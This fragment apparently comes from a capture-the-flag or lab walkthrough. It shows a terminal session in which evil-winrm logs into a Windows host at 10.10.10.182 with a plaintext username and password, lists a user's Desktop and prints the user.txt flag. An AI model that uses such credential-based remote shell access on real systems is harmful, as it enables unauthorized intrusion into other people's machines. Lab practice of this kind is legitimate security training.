 [pcw3r@infosec]-[~/Documents/tools/connect]
$evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> dir
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/22/2020   5:55 AM             34 user.txt
-a----        3/25/2020  11:17 AM           1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
f63adce76de288dffc176a15769be123
*Evil-WinRM* PS C:\Users\s.smith\Desktop>